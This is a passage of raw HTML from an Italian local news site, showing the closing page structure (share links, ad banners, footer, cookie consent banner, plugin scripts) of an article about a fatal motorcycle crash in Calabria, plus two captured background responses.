td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/&text=Calabria+%E2%80%93+incidente+in+moto%3A+muore+29enne" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/palmi-grosso-incendio-in-localita-pontevecchio/">Palmi &#8211; Grosso incendio in località Pontevecchio</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/trentenne-ferito-alle-gambe-dallelica-di-un-natante/">Trentenne ferito alle gambe dall&#8217;elica di un natante</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ZMEDIA"><meta itemprop="url" content="https://www.zmedia.it/author/zmedia/"></span><meta itemprop="datePublished" content="2024-07-14T10:31:07+02:00"><meta itemprop="dateModified" content="2024-07-14T10:31:07+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Calabria - incidente in moto: muore 29enne"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635.jpeg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1106"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_62 td_block_template_1">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 690d5d926e207
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"ae5f5d3868","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.33" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.33" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-12 12:55:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1753808598" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-n","today_icon_text":"cielo coperto","today_temp":[9.6,49.3],"today_humidity":79,"today_wind_speed":[0.9,0.5],"today_min":[9.6,49.3],"today_max":[9.6,49.3],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1762484400,"day_name":"Ven","day_temp":[16,60],"owm_day_index":0},{"timestamp":1762560000,"day_name":"Sab","day_temp":[16,61],"owm_day_index":7},{"timestamp":1762646400,"day_name":"Dom","day_temp":[17,62],"owm_day_index":15},{"timestamp":1762732800,"day_name":"Lun","day_temp":[12,53],"owm_day_index":23},{"timestamp":1762819200,"day_name":"Mar","day_temp":[12,54],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[77053]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 1229/1410 objects using Redis
Page Caching using Redis 
Database Caching 16/142 queries in 0.431 seconds using Redis

Served from: www.zmedia.it @ 2025-11-07 03:46:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -158
content:
{"77053":3422}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m86JdqQ8Y4bt65y0tp4WRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762483607914');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>